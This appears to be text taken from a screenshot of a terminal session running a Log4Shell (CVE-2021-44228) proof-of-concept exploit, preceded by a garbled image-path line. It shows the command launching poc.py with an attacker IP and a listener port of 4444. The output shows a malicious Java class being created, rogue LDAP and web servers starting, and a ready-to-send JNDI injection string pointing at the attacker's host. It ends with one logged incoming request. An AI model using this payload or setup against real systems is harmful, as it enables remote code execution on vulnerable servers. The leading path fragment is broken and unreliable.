 root@ldap-pod-55f5cb7d87-w
root@ldap-pod-55f5cb7d87-w
root@ldap-pod-55f5cb7d87-w5rgs:/poc# python3 poc.py --userip 34.68.190.28 --webport 8000 --lport 4444
[!] CVE: CVE-2021-44228
[+] Exploit java class created success
[+] Setting up LDAP server
[+] Send me: ${jndi:ldap://34.68.190.28:1389/a}
[+] Starting Webserver on port 8000 http://0.0.0.0:8000
Listening on 0.0.0.0:1389
10.8.0.1 - - [20/Sep/2022 18:46:09] "GET / HTTP/1.1" 200 -